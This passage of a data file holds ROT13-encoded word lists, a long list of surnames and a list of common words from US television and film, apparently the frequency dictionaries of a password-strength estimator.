snyb,senzcgba,sbeovf,rqqvatgba,qvbevb,qvathf,qrjne,qrfnyib,phepvb,pernfl,pbegrfr,pbeqbon,pbaanyyl,pyhss,pnfpvb,pnchnab,pnanqnl,pnynoeb,ohffneq,oenlgba,obewn,ovtyrl,neabar,nethryyrf,nphss,mnzneevcn,jbbgba,jvqare,jvqrzna,guerngg,guvryr,grzcyva,grrgref,flaqre,fjvag,fjvpx,fghetrf,fgbtare,fgrqzna,fcengg,fvrtsevrq,furgyre,fphyy,fnivab,fngure,ebgujryy,ebbx,ebar,eurr,dhrirqb,cevirgg,cbhyvbg,cbpur,cvpxry,crgevyyb,cryyrtevav,crnfyrr,cnegybj,bgrl,ahaarel,zberybpx,zberyyb,zrhavre,zrffvatre,zpxvr,zpphoova,zppneeba,yrepu,ynivar,yniregl,ynevivrer,ynzxva,xhtyre,xeby,xvffry,xrrgre,uhooyr,uvpxbk,urgmry,unlare,untl,unqybpx,tebu,tbggfpunyx,tbbqfryy,tnffnjnl,tneeneq,tnyyvtna,svegu,sraqrefba,srvafgrva,rgvraar,ratyrzna,rzevpx,ryyraqre,qerjf,qbveba,qrtenj,qrrtna,qneg,pevffzna,pbee,pbbxfba,pbvy,pyrnirf,punerfg,punccyr,puncneeb,pnfgnab,pnecvb,olre,ohssbeq,oevqtrjngre,oevqtref,oenaqrf,obeereb,obanaab,nhor,napurgn,nonepn,nonq,jbbfgre,jvzohfu,jvyyuvgr,jvyynzf,jvtyrl,jrvforet,jneqynj,ivthr,inaubbx,haxabj,gbeer,gnfxre,gneobk,fgenpuna,fybire,funzoyva,frzcyr,fpuhlyre,fpuevzfure,fnlre,fnymzna,ehonypnin,evyrf,erarnh,ervpury,enlsvryq,enoba,clngg,cevaqyr,cbff,cbyvgb,cyrzzbaf,crfpr,creenhyg,crerlen,bfgebjfxv,avyfra,avrzrlre,zhafrl,zhaqryy,zbapnqn,zvpryv,zrnqre,zpznfgref,zpxrruna,zngfhzbgb,zneeba,zneqra,yvmneentn,yvatrasrygre,yrjnyyra,ynatna,ynznaan,xbinp,xvafyre,xrcuneg,xrbja,xnff,xnzzrere,wrsserlf,ulfryy,ubfzre,uneqargg,unaare,thlrggr,terravat,tynmre,tvaqre,sebzz,syhryyra,svaxyr,srffyre,rffnel,rvfryr,qhera,qvggzre,pebpurg,pbfragvab,pbtna,pbryub,pniva,pneevmnyrf,pnzchmnab,oebhtu,obcc,obbxzna,oboo,oybhva,orrfyrl,onggvfgn,onfpbz,onxxra,onqtrgg,nearfba,nafryzb,nyovab,nuhznqn,jbbqlneq,jbygref,jverzna,jvyyvfba,jnezna,jnyqehc,ibjryy,inagnffry,gjbzoyl,gbbzre,graavfba,grrgf,grqrfpuv,fjnaare,fghgm,fgryyl,furrul,fpurezreubea,fpnyn,fnaqvqtr,fnygref,fnyb,fnrpunb,ebfrobeb,ebyyr,erffyre,eram,eraa,erqsbeq,encbfn,envaobyg,cryserl,beaqbess,barl,abyva,avzzbaf,aneqbar,zluer,zbezna,zrawvine,zptybar,zppnzzba,znkba,znepvnab,znahf,ybjenapr,yberamra,ybaretna,ybyyvf,yvggyrf,yvaqnuy,ynznf,ynpu,xhfgre,xenjpmlx,xahgu,xarpug,xvexraqnyy,xrvgg,xrrire,xnagbe,wneobr,ublr,ubhpuraf,ubygre,ubyfvatre,uvpxbx,uryjvt,urytrfba,unffrgg,uneare,unzzna,unzrf,unqsvryq,tberr,tbyqsneo,tnhtuna,tnhqernh,tnagm,tnyyvba,senql,sbgv,syrfure,sreeva,snhtug,ratenz,qbartna,qrfbhmn,qrtebbg,phgevtug,pebjy,pevare,pbna,pyvaxfpnyrf,purjavat,puniven,pngpuvatf,pneybpx,ohytre,ohraebfgeb,oenzoyrgg,oenpx,obhyjner,obbxbhg,ovgare,oveg,onenabjfxv,onvfqra,nyyzba,npxyva,lbnxhz,jvyobhea,juvfyre,jrvaoretre,jnfure,infdhrf,inamnaqg,inanggn,gebkyre,gbzrf,gvaqyr,gvzf,guebpxzbegba,gunpu,fgcrgre,fgynherag,fgrafba,fcel,fcvgm,fbatre,faniryl,fueblre,fubegevqtr,furax,frivre,frnoebbx,fpeviare,fnygmzna,ebfraoreel,ebpxjbbq,eborfba,ebna,ervfre,enzverf,enore,cbfare,cbcunz,cvbgebjfxv,cvaneq,crgrexva,cryunz,crvssre,crnl,anqyre,zhffb,zvyyrgg,zrfgnf,zptbjra,znedhrf,znenfpb,znaevdhrm,znabf,znve,yvccf,yrvxre,xehzz,xabee,xvafybj,xrffry,xraqevpxf,xryz,vevpx,vpxrf,uheyoheg,ubegn,ubrxfgen,urhre,uryzhgu,urngureyl,unzcfba,untne,untn,terraynj,tenh,tbqorl,tvatenf,tvyyvrf,tvoo,tnlqra,tnhiva,tneebj,sbagnarm,sybevb,svaxr,snfnab,rmmryy,rjref,rirynaq,rpxraebqr,qhpybf,qehzz,qvzzvpx,qrynaprl,qrsnmvb,qnfuvryy,phfnpx,pebjgure,pevttre,penl,pbbyvqtr,pbyqveba,pyrynaq,punysnag,pnffry,pnzver,pnoenyrf,oebbzsvryq,oevggvatunz,oevffba,oevpxrl,oenmvry,oenmryy,oentqba,obhynatre,obzna,obunaana,orrz,oneer,nmne,nfuonhtu,nezvfgrnq,nyznmna,nqnzfxv,mraqrwnf,jvaohea,jvyynvzf,jvyubvg,jrfgoreel,jragmry,jraqyvat,ivffre,inafpbl,inaxvex,inyyrr,gjrrql,gubeaoreel,fjrral,fcenqyvat,fcnab,fzryfre,fuvz,frpuevfg,fpunyy,fpnvsr,ehtt,ebguebpx,ebrfyre,evruy,evqvatf,eraqre,enafqryy,enqxr,cvareb,crgerr,craqretnfg,cryhfb,crpbeneb,cnfpbr,cnarx,bfuveb,anineerggr,zhethvn,zbberf,zboret,zvpunryvf,zpjuvegre,zpfjrrarl,zpdhnqr,zppnl,znhx,znevnav,zneprnh,znaqrivyyr,znrqn,yhaqr,yhqybj,ybro,yvaqb,yvaqrezna,yrirvyyr,yrvgu,ynebpx,ynzoerpug,xhyc,xvafyrl,xvzoreyva,xrfgrefba,ublbf,urysevpu,unaxr,tevfol,tblrggr,tbhirvn,tynmvre,tvyr,treran,tryvanf,tnfnjnl,shapurf,shwvzbgb,sylag,srafxr,sryyref,srue,rfyvatre,rfpnyren,rapvfb,qhyrl,qvggzna,qvarra,qvyyre,qrinhyg,pbyyvatf,pylzre,pybjref,puniref,puneynaq,pnfgberan,pnfgryyb,pnznetb,ohapr,ohyyra,oblrf,obepuref,obepuneqg,oveaonhz,oveqfnyy,ovyyzna,oravgrf,onaxurnq,natr,nzzrezna,nqxvfba,jvartne,jvpxzna,jnee,jneaxr,ivyyrarhir,irnfrl,inffnyyb,inaanggn,inqanvf,gjvyyrl,gbjrel,gbzoyva,gvccrgg,gurvff,gnyxvatgba,gnynznagrf,fjneg,fjnatre,fgervg,fgvarf,fgnoyre,fcheyvat,fbory,fvar,fvzzref,fuvccl,fuvsyrgg,furneva,fnhgre,fnaqreyva,ehfpu,ehaxyr,ehpxzna,ebevr,ebrfpu,evpureg,eruz,enaqry,entva,dhrfraoreel,chragrf,cylyre,cybgxva,cnhtu,bfunhtuarffl,bunyybena,abefjbegul,avrznaa,anqre,zbbersvryq,zbbarlunz,zbqvpn,zvlnzbgb,zvpxry,zronar,zpxvaavr,znmherx,znapvyyn,yhxnf,ybivaf,ybhtuyva,ybgm,yvaqfyrl,yvqqyr,yrina,yrqrezna,yrpynver,ynffrgre,yncbvag,ynzbernhk,ynsbyyrggr,xhovnx,xvegyrl,xrssre,xnpmznerx,ubhfzna,uvref,uvooreg,ureebq,urtnegl,ungubea,terraunj,tensgba,tbirn,shgpu,shefg,senaxb,sbepvre,sbena,syvpxvatre,snvesvryq,rher,rzevpu,rzoerl,rqtvatgba,rpxyhaq,rpxneq,qhenagr,qrlb,qryirppuvb,qnqr,pheerl,perfjryy,pbggevyy,pnfninag,pnegvre,pnetvyr,pncry,pnzznpx,pnysrr,ohefr,oheehff,oehfg,oebhffrnh,oevqjryy,oenngra,obexubyqre,oybbzdhvfg,owbex,onegryg,nzohetrl,lrnel,juvgrsvryq,ivalneq,inainyxraohet,gjvgpuryy,gvzzvaf,gnccre,fgevatunz,fgnepure,fcbggf,fynhtu,fvzbafra,furssre,frdhrven,ebfngv,eulzrf,dhvag,cbyynx,crvepr,cngvyyb,cnexrefba,cnvin,avyfba,ariva,anepvffr,zvggba,zreevnz,zreprq,zrvaref,zpxnva,zpryirra,zporgu,znefqra,znerm,znaxr,znuheva,znoerl,yhcre,xehyy,uhafvpxre,ubeaohpxyr,ubygmpynj,uvaanag,urfgba,urevat,urzrajnl,urtjbbq,urneaf,unygrezna,thvgreerm,tebgr,tenavyyb,tenvatre,tynfpb,tvyqre,tneera,tneybpx,tnerl,selne,serqevpxf,senvmre,sbfurr,sreery,srygl,rirevgg,riraf,rffre,ryxva,roreuneg,qhefb,qhthnl,qevfxvyy,qbfgre,qrjnyy,qrirnh,qrzcf,qrznvb,qryerny,qryrb,qneenu,phzoreongpu,phyorefba,penazre,pbeqyr,pbytna,purfyrl,pninyyb,pnfgryyba,pnfgryyv,pneerenf,pnearyy,pneyhppv,obagentre,oyhzoret,oynfvatnzr,orpgba,negevc,naqhwne,nyxver,nyqre,mhxbjfxv,mhpxrezna,jeboyrjfxv,jevtyrl,jbbqfvqr,jvttvagba,jrfgzna,jrfgtngr,jregf,jnfunz,jneqybj,jnyfre,jnvgref,gnqybpx,fgevatsvryq,fgvzcfba,fgvpxyrl,fgnaqvfu,fcheyva,fcvaqyre,fcryyre,fcnrgu,fbgbznlbe,fyhqre,fuelbpx,furcneqfba,fungyrl,fpnaaryy,fnagvfgrina,ebfare,erfgb,ervauneq,enguohea,cevfpb,cbhyfra,cvaarl,cunerf,craabpx,cnfgenan,bivrqb,bfgyre,anhzna,zhysbeq,zbvfr,zboreyl,zvenony,zrgblre,zrgural,zragmre,zryqehz,zpvaghess,zprylrn,zpqbhtyr,znffneb,yhzcxvaf,ybirqnl,ybstera,yverggr,yrfcrenapr,yrsxbjvgm,yrqtre,ynhmba,ynpuncryyr,xynffra,xrbhtu,xrzcgba,xnryva,wrssbeqf,ufvru,ublre,ubejvgm,ubrsg,uraavt,unfxva,tbheqvar,tbyvtugyl,tvebhneq,shytunz,sevgfpu,serre,senfure,sbhyx,sverfgbar,svberagvab,srqbe,rafyrl,ratyruneg,rryyf,qhacul,qbanubr,qvyrb,qvorarqrggb,qnoebjfxv,pevpx,pbbaebq,pbaqre,pbqqvatgba,puhaa,punchg,prean,pneerveb,pnynuna,oenttf,obheqba,obyyzna,ovggyr,onhqre,oneerenf,nhohpuba,namnybar,nqnzb,mreor,jvyypbk,jrfgoret,jrvxry,jnlzver,iebzna,ivapv,inyyrwbf,gehrfqryy,gebhgg,gebggn,gbyyvfba,gbyrf,gvpurabe,flzbaqf,fheyrf,fgenlre,fgtrbetr,febxn,fbeeragvab,fbynerf,faryfba,fvyirfgev,fvxbefxv,funjire,fpuhznxre,fpubee,fpubbyrl,fpngrf,fnggreyrr,fngpuryy,elzre,ebfryyv,ebovgnvyyr,evrtry,ertvf,ernzrf,cebiramnab,cevrfgyrl,cynvfnapr,crggrl,cnybznerf,abjnxbjfxv,zbarggr,zvalneq,zpynzo,zpubar,zppneebyy,znffba,zntbba,znqql,yhaqva,yvpngn,yrbauneqg,ynaqjrue,xvepure,xvapu,xnecvafxv,wbunaafra,uhffnva,ubhtugnyvat,ubfxvafba,ubyynjnl,ubyrzna,ubotbbq,uvroreg,tbttva,trvffyre,tnqobvf,tnonyqba,syrfuzna,synaavtna,snvezna,rvyref,qlphf,qhazver,qhssvryq,qbjyre,qrybngpu,qrunna,qrrzre,pynlobea,puevfgbssrefb,puvyfba,purfarl,pungsvryq,pneeba,pnanyr,oevtzna,oenafgrggre,obffr,obegba,obane,oveba,oneebfb,nevfcr,mnpunevnf,mnory,lnrtre,jbbysbeq,jurgmry,jrnxyrl,irngpu,inaqrhfra,ghsgf,gebkry,gebpur,genire,gbjafry,gnynevpb,fjvyyrl,fgreergg,fgratre,fcrnxzna,fbjneqf,fbhef,fbhqref,fbhqre,fbyrf,fboref,fabqql,fzvgure,fuhgr,fubns,fununa,fpuhrgm,fpnttf,fnagvav,ebffba,ebyra,ebovqbhk,eragnf,erpvb,cvkyrl,cnjybjfxv,cnjynx,cnhyy,bireorl,berne,byvirev,byqraohet,ahggvat,anhtyr,zbffzna,zvfare,zvynmmb,zvpuryfba,zpragrr,zpphyyne,zpperr,zpnyrre,znmmbar,znaqryy,znanuna,znybgg,znvfbarg,znvyybhk,yhzyrl,ybjevr,ybhivrer,yvcvafxv,yvaqrznaa,yrccreg,yrnfher,ynonetr,xhovx,xavfryl,xarcc,xrajbegul,xraaryyl,xrypu,xnagre,ubhpuva,ubfyrl,ubfyre,ubyyba,ubyyrzna,urvgzna,unttvaf,tjnygarl,tbhyqvat,tbeqra,trenpv,tnguref,sevfba,srntva,snypbare,rfcnqn,reivat,revxfba,rvfraunhre,roryvat,qhetva,qbjqyr,qvajvqqvr,qrypnfgvyyb,qrqevpx,pevzzvaf,pbiryy,pbheablre,pbevn,pbuna,pngnyqb,pnecragvre,pnanf,pnzcn,oebqr,oenfurnef,oynfre,ovpxaryy,orqane,onejvpx,nfprapvb,nygubss,nyzbqbine,nynzb,mvexyr,mnonyn,jbyiregba,jvaroeraare,jrgureryy,jrfgynxr,jrtrare,jrqqvatgba,ghgra,gebfpynve,gerffyre,gurebhk,grfxr,fjvaruneg,fjrafra,fhaqdhvfg,fbhgunyy,fbpun,fvmre,fvyireoret,fubegg,fuvzvmh,fureeneq,funrssre,fpurvq,fpurrgm,fnenivn,fnaare,ehovafgrva,ebmryy,ebzre,eurnhzr,ervfvatre,enaqyrf,chyyhz,crgeryyn,cnlna,abeqva,abepebff,avpbyrggv,avpubyrf,arjobyq,anxntnjn,zbagrvgu,zvyfgrnq,zvyyvare,zryyra,zppneqyr,yvcgnx,yrvgpu,yngvzber,yneevfba,ynaqnh,ynobeqr,xbiny,vmdhvreqb,ulzry,ubfxva,ubygr,ubrsre,unljbegu,unhfzna,uneevyy,uneery,uneqg,thyyl,tebbire,tevaaryy,terrafcna,tenire,tenaqoreel,tbeeryy,tbyqraoret,tbthra,tvyyrynaq,shfba,sryqznaa,rireyl,qlrff,qhaavtna,qbjavr,qbyol,qrngurentr,pbfrl,purrire,prynln,pnire,pnfuvba,pncyvatre,pnafyre,oletr,oehqre,oerhre,oerfyva,oenmrygba,obgxva,obaarnh,obaqhenag,obunana,obthr,obqare,obngare,oyngg,ovpxyrl,oryyvirnh,orvyre,orvre,orpxfgrnq,onpuznaa,ngxva,nygvmre,nyybjnl,nyynver,nyoeb,noeba,mryyzre,lrggre,lryiregba,jvraf,juvqqra,ivenzbagrf,inajbezre,gnenagvab,gnaxfyrl,fhzyva,fgenhpu,fgenat,fgvpr,fcnua,fbfrorr,fvtnyn,fuebhg,frnzba,fpuehz,fpuarpx,fpunagm,ehqql,ebzvt,ebruy,eraavatre,erqvat,cbynx,cbuyzna,cnfvyynf,byqsvryq,byqnxre,bunayba,btvyivr,abeoret,abyrggr,arhsryq,aryyvf,zhzzreg,zhyivuvyy,zhyynarl,zbagryrbar,zraqbapn,zrvfare,zpzhyyna,zppyharl,znggvf,znffratvyy,znaserqv,yhrqgxr,ybhafohel,yvorengber,ynzcurer,ynsbetr,wbheqna,vbevb,vavthrm,vxrqn,uhoyre,ubqtqba,ubpxvat,urnpbpx,unfynz,unenyfba,unafunj,unaahz,unyynz,unqra,tnearf,tneprf,tnzzntr,tnzovab,svaxry,snhprgg,rueuneqg,rttra,qhfrx,qheenag,qhonl,qbarf,qrcnfdhnyr,qryhpvn,qrtenss,qrpnzc,qninybf,phyyvaf,pbaneq,pybhfre,pybagm,pvshragrf,punccry,punssvaf,pryvf,pnejvyr,olenz,oehttrzna,oerffyre,oengujnvgr,oenfsvryq,oenqohea,obbfr,obqvr,oybffre,oregfpu,oreaneqv,oreanor,oratgfba,oneerggr,nfgbetn,nyqnl,nyorr,noenunzfba,lnearyy,jvygfr,jvror,jnthrfcnpx,inffre,hcunz,gherx,genkyre,gbenva,gbznfmrjfxv,gvaava,gvare,gvaqryy,fgleba,fgnuyzna,fgnno,fxvon,furcreq,frvqy,frpbe,fpuhggr,fnasvyvccb,ehqre,ebaqba,ernevpx,cebpgre,cebpunfxn,crggratvyy,cnhyl,arvyfra,anyyl,zhyyrank,zbenab,zrnqf,zpanhtugba,zpzhegel,zpzngu,zpxvafrl,znggurf,znffraohet,zneyne,znetbyvf,znyva,zntnyyba,znpxva,ybirggr,ybhtuena,ybevat,ybatfgerrg,ybvfryyr,yravuna,xhamr,xbrcxr,xrejva,xnyvabjfxv,xntna,vaavf,vaarf,ubygmzna,urvarznaa,unefuzna,unvqre,unnpx,tebaqva,tevffrgg,terranjnyg,tbhql,tbbqyrgg,tbyqfgba,tbxrl,tneqrn,tnynivm,tnssbeq,tnoevryfba,sheybj,sevgpu,sbeqlpr,sbytre,ryvmnyqr,ruyreg,rpxubss,rppyrfgba,rnyrl,qhova,qvrzre,qrfpunzcf,qryncran,qrpvppb,qrobyg,phyyvana,pevggraqba,penfr,pbffrl,pbccbpx,pbbgf,pbylre,pyhpx,punzoreynaq,ohexurnq,ohzchf,ohpuna,obezna,ovexubym,oreneqv,oraqn,oruaxr,onegre,nzrmdhvgn,jbgevat,jvegm,jvatreg,jvrfare,juvgrfvqrf,jrlnag,jnvafpbgg,irarmvn,inearyy,ghffrl,guheybj,gnonerf,fgvire,fgryy,fgnexr,fgnaubcr,fgnarx,fvfyre,fvaabgg,fvpvyvnab,furuna,frycu,frntre,fpheybpx,fpenagba,fnaghppv,fnagnatryb,fnygfzna,ebttr,erggvt,erajvpx,ervql,ervqre,erqsvryq,cerzb,cneragr,cnbyhppv,cnyzdhvfg,buyre,arguregba,zhgpuyre,zbevgn,zvfgerggn,zvaavf,zvqqraqbes,zramry,zraqbfn,zraqryfba,zrnhk,zpfcnqqra,zpdhnvq,zpangg,znavtnhyg,znarl,zntre,yhxrf,ybcerfgv,yvevnab,yrgfba,yrpuhtn,ynmraol,ynhevn,ynevzber,xehcc,xehcn,xbcrp,xvapura,xvsre,xrearl,xreare,xraavfba,xrtyrl,xnepure,whfgvf,wbufba,wryyvfba,wnaxr,uhfxvaf,ubymzna,uvabwbf,ursyrl,ungznxre,unegr,unyybjnl,unyyraorpx,tbbqjla,tynfcvr,trvfr,shyyjbbq,selzna,senxrf,senver,sneere,raybj,ratra,ryymrl,rpxyrf,rneyrf,qhaxyrl,qevaxneq,qervyvat,qenrtre,qvaneqb,qvyyf,qrfebpurf,qrfnagvntb,pheyrr,pehzoyrl,pevgpuybj,pbhel,pbhegevtug,pbssvryq,pyrrx,punecragvre,pneqbar,pncyrf,pnagva,ohagva,ohtorr,oevaxreubss,oenpxva,obheynaq,oynffvatnzr,ornpunz,onaavat,nhthfgr,naqernfra,nznaa,nyzba,nyrwb,nqryzna,nofgba,lretre,jlzre,jbbqoreel,jvaqyrl,juvgrnxre,jrfgsvryq,jrvory,jnaare,jnyqerc,ivyynav,inanefqnyr,hggreonpx,hcqvxr,gevttf,gbcrgr,gbyne,gvtare,gubzf,gnhore,gneiva,gnyyl,fjvarl,fjrngzna,fghqronxre,fgraargg,fgneergg,fgnaaneq,fgnyirl,fbaaraoret,fzvgurl,fvrore,fvpxyrf,fuvanhyg,frtnef,fnatre,fnyzreba,ebgur,evmmv,erfgercb,enyyf,enthfn,dhvebtn,cncrashff,bebcrmn,bxnar,zhqtr,zbmvatb,zbyvaneb,zpivpxre,zptneirl,zpsnyyf,zppenarl,znghf,zntref,yynabf,yvirezber,yvaruna,yrvgare,ynlzba,ynjvat,ynpbhefr,xjbat,xbyyne,xarrynaq,xraargg,xryyrgg,xnatnf,wnamra,uhggre,uhyvat,ubszrvfgre,urjrf,unewb,unovo,thvpr,tehyyba,terttf,tenlre,tenavre,tenoyr,tbjql,tvnaavav,trgpuryy,tnegzna,tneavpn,tnarl,tnyyvzber,srggref,sretrefba,sneybj,snthaqrf,rkyrl,rfgrirf,raqref,rqrasvryq,rnfgrejbbq,qenxrsbeq,qvcnfdhnyr,qrfbhfn,qrfuvryqf,qrrgre,qrqzba,qrobeq,qnhtugrel,phggf,pbhegrznapur,pbhefrl,pbccyr,pbbzrf,pbyyvf,pbtohea,pybcgba,pubdhrggr,punvqrm,pnfgerwba,pnyubba,oheonpu,ohyybpu,ohpuzna,oehua,obuba,oybhtu,onlarf,onefgbj,mrzna,mnpxrel,lneqyrl,lnznfuvgn,jhyss,jvyxra,jvyvnzf,jvpxrefunz,jvoyr,juvcxrl,jrqtrjbegu,jnyzfyrl,jnyxhc,ierrynaq,ireevyy,hznan,genho,fjvatyr,fhzzrl,fgebhcr,fgbpxfgvyy,fgrssrl,fgrsnafxv,fgngyre,fgncc,fcrvtugf,fbynev,fbqreoret,fuhax,fuberl,furjznxre,furvyqf,fpuvssre,fpunax,fpunss,fntref,ebpuba,evfre,evpxrgg,ernyr,entyva,cbyra,cyngn,cvgpbpx,crepviny,cnyra,beban,boreyr,abpren,aninf,anhyg,zhyyvatf,zbagrwnab,zbaerny,zvavpx,zvqqyroebbx,zrrpr,zpzvyyvba,zpphyyra,znhpx,znefuohea,znvyyrg,znunarl,zntare,znpyva,yhprl,yvggreny,yvccvapbgg,yrvgr,yrnxf,ynzneer,whetraf,wrexvaf,wntre,uhejvgm,uhtuyrl,ubgnyvat,ubefgzna,ubuzna,ubpxre,uviryl,uvccf,urffyre,ureznafba,urcjbegu,uryynaq,urqyhaq,unexyrff,unvtyre,thgvrerm,tevaqfgnss,tynagm,tvneqvan,trexra,tnqfqra,svaaregl,sneahz,rapvanf,qenxrf,qraavr,phgyvc,phegfvatre,pbhgb,pbegvanf,pbeol,puvnffba,pneyr,pneonyyb,oevaqyr,obehz,obore,oyntt,oreguvnhzr,ornuz,ongerf,onfavtug,onpxrf,nkgryy,nggreoreel,nyinerf,nyrtevn,jbbqryy,jbwpvrpubjfxv,jvaserr,jvaohfu,jvrfg,jrfare,jnzfyrl,jnxrzna,ireare,gehrk,gensgba,gbzna,gubefra,gurhf,gryyvre,gnyynag,fmrgb,fgebcr,fgvyyf,fvzxvaf,fuhrl,funhy,freiva,frevb,frensva,fnythreb,elrefba,ehqqre,ehnex,ebgure,ebueonhtu,ebueonpu,ebuna,ebtrefba,evfure,errfre,celpr,cebxbc,cevaf,cevror,cerwrna,cvaurveb,crgebar,crgev,crafba,crneyzna,cnevxu,angbyv,zhenxnzv,zhyyvxva,zhyynar,zbgrf,zbeavatfgne,zpirvtu,zptenql,zptnhturl,zppheyrl,znepuna,znafxr,yhfol,yvaqr,yvxraf,yvpba,yrebhk,yrznver,yrtrggr,ynfxrl,yncenqr,yncynag,xbyne,xvggerqtr,xvayrl,xreore,xnantl,wrggba,wnavx,vccbyvgb,vabhlr,uhafvatre,ubjyrl,ubjrel,ubeeryy,ubygunhf,uvare,uvyfba,uvyqreoenaq,unegmyre,uneavfu,unenqn,unafsbeq,unyyvtna,untrqbea,tjlaa,thqvab,terrafgrva,terrne,tenprl,tbhqrnh,tbbqare,tvafohet,tregu,treare,shwvv,sevre,serarggr,sbyzne,syrvfure,syrvfpuznaa,srgmre,rvfrazna,rneuneg,qhchl,qhaxryoretre,qerkyre,qvyyvatre,qvyorpx,qrjnyq,qrzol,qrsbeq,penvar,purfahg,pnfnql,pnefgraf,pneevpx,pnevab,pnevtana,pnapubyn,ohfubat,ohezna,ohbab,oebjaybj,oebnpu,oevggra,oevpxubhfr,oblqra,obhygba,obeynaq,obuere,oyhonhtu,orire,orettera,orarivqrf,nebpub,neraqf,nzrmphn,nyzraqnerm,mnyrjfxv,jvgmry,jvaxsvryq,jvyubvgr,inathaql,inasyrrg,inarggra,inaqretevss,heonafxv,gebvnab,guvobqnhk,fgenhf,fgbarxvat,fgwrna,fgvyyvatf,fgnatr,fcrvpure,fcrrtyr,fzrygmre,fynjfba,fvzzbaqf,fuhggyrjbegu,frecn,fratre,frvqzna,fpujrvtre,fpuybff,fpuvzzry,fpurpugre,fnlyre,fnongvav,ebana,ebqvthrm,evttyrzna,evpuvaf,ernzre,cehagl,cbengu,cyhax,cvynaq,cuvyoebbx,crggvgg,crean,crenyrm,cnfpnyr,cnqhyn,boblyr,aviraf,avpxbyf,zhaqg,zhaqra,zbagvwb,zpznavf,zptenar,zppevzzba,znamv,znatbyq,znyvpx,znune,znqqbpx,ybfrl,yvggra,yrrql,yrniryy,ynqhr,xenua,xyhtr,whaxre,virefra,vzyre,uhegg,uhvmne,uhooreg,ubjvatgba,ubyybzba,ubyqera,ubvfvatgba,urvqra,unhtr,unegvtna,thgveerm,tevssvr,terrauvyy,tenggba,tenangn,tbggsevrq,tregm,tnhgernhk,sheel,sherl,shaqreohet,syvccra,svgmtvooba,qehpxre,qbabtuhr,qvyql,qriref,qrgjrvyre,qrfcerf,qraol,qrtrbetr,phrgb,penafgba,pbheivyyr,pyhxrl,pvevyyb,puviref,pnhqvyyb,ohgren,ohyyhpx,ohpxznfgre,oenhafgrva,oenpnzbagr,obheqrnh,obaarggr".split(","),
us_tv_and_film:"lbh,v,gb,gung,vg,zr,jung,guvf,xabj,v'z,ab,unir,zl,qba'g,whfg,abg,qb,or,lbhe,jr,vg'f,fb,ohg,nyy,jryy,bu,nobhg,evtug,lbh'er,trg,urer,bhg,tbvat,yvxr,lrnu,vs,pna,hc,jnag,guvax,gung'f,abj,tb,uvz,ubj,tbg,qvq,jul,frr,pbzr,tbbq,ernyyl,ybbx,jvyy,bxnl,onpx,pna'g,zrna,gryy,v'yy,url,ur'f,pbhyq,qvqa'g,lrf,fbzrguvat,orpnhfr,fnl,gnxr,jnl,yvggyr,znxr,arrq,tbaan,arire,jr'er,gbb,fur'f,v'ir,fher,bhe,fbeel,jung'f,yrg,guvat,znlor,qbja,zna,irel,gurer'f,fubhyq,nalguvat,fnvq,zhpu,nal,rira,bss,cyrnfr,qbvat,gunax,tvir,gubhtug,uryc,gnyx,tbq,fgvyy,jnvg,svaq,abguvat,ntnva,guvatf,yrg'f,qbrfa'g,pnyy,gbyq,terng,orggre,rire,avtug,njnl,oryvrir,srry,rirelguvat,lbh'ir,svar,ynfg,xrrc,qbrf,chg,nebhaq,fgbc,gurl'er,v'q,thl,vfa'g,nyjnlf,yvfgra,jnagrq,thlf,uhu,gubfr,ovt,ybg,unccrarq,gunaxf,jba'g,gelvat,xvaq,jebat,gnyxvat,thrff,pner,onq,zbz,erzrzore,trggvat,jr'yy,gbtrgure,qnq,yrnir,haqrefgnaq,jbhyqa'g,npghnyyl,urne,onol,avpr,sngure,ryfr,fgnl,qbar,jnfa'g,pbhefr,zvtug,zvaq,rirel,rabhtu,gel,uryy,pnzr,fbzrbar,lbh'yy,jubyr,lbhefrys,vqrn,nfx,zhfg,pbzvat,ybbxvat,jbzna,ebbz,xarj,gbavtug,erny,fba,ubcr,jrag,uzz,unccl,cerggl,fnj,tvey,fve,sevraq,nyernql,fnlvat,arkg,wbo,ceboyrz,zvahgr,guvaxvat,unira'g,urneq,ubarl,znggre,zlfrys,pbhyqa'g,rknpgyl,univat,cebonoyl,unccra,jr'ir,uheg,obl,qrnq,tbggn,nybar,rkphfr,fgneg,xvyy,uneq,lbh'q,gbqnl,pne,ernql,jvgubhg,jnagf,ubyq,jnaan,lrg,frra,qrny,bapr,tbar,zbeavat,fhccbfrq,sevraqf,urnq,fghss,jbeel,yvir,gehgu,snpr,sbetrg,gehr,pnhfr,fbba,xabjf,gryyvat,jvsr,jub'f,punapr,eha,zbir,nalbar,crefba,olr,fbzrobql,urneg,zvff,znxvat,zrrg,naljnl,cubar,ernfba,qnza,ybfg,ybbxf,oevat,pnfr,ghea,jvfu,gbzbeebj,xvqf,gehfg,purpx,punatr,nalzber,yrnfg,nera'g,jbexvat,znxrf,gnxvat,zrnaf,oebgure,ungr,ntb,fnlf,ornhgvshy,tnir,snpg,penml,fvg,nsenvq,vzcbegnag,erfg,sha,xvq,jbeq,jngpu,tynq,rirelbar,fvfgre,zvahgrf,rirelobql,ovg,pbhcyr,jubn,rvgure,zef,srryvat,qnhtugre,jbj,trgf,nfxrq,oernx,cebzvfr,qbbe,pybfr,unaq,rnfl,dhrfgvba,gevrq,sne,jnyx,arrqf,zvar,xvyyrq,ubfcvgny,nalobql,nyevtug,jrqqvat,fuhg,noyr,qvr,cresrpg,fgnaq,pbzrf,uvg,jnvgvat,qvaare,shaal,uhfonaq,nyzbfg,cnl,nafjre,pbby,rlrf,arjf,puvyq,fubhyqa'g,lbhef,zbzrag,fyrrc,ernq,jurer'f,fbhaqf,fbaal,cvpx,fbzrgvzrf,orq,qngr,cyna,ubhef,ybfr,unaqf,frevbhf,fuvg,oruvaq,vafvqr,nurnq,jrrx,jbaqreshy,svtug,cnfg,phg,dhvgr,ur'yy,fvpx,vg'yy,rng,abobql,tbrf,fnir,frrzf,svanyyl,yvirf,jbeevrq,hcfrg,pneyl,zrg,oebhtug,frrz,fbeg,fnsr,jrera'g,yrnivat,sebag,fubg,ybirq,nfxvat,ehaavat,pyrne,svther,ubg,sryg,cneragf,qevax,nofbyhgryl,ubj'f,qnqql,fjrrg,nyvir,frafr,zrnag,unccraf,org,oybbq,nva'g,xvqqvat,yvr,zrrgvat,qrne,frrvat,fbhaq,snhyg,gra,ohl,ubhe,fcrnx,ynql,wra,guvaxf,puevfgznf,bhgfvqr,unat,cbffvoyr,jbefr,zvfgnxr,bbu,unaqyr,fcraq,gbgnyyl,tvivat,urer'f,zneevntr,ernyvmr,hayrff,frk,fraq,arrqrq,fpnerq,cvpgher,gnyxrq,nff,uhaqerq,punatrq,pbz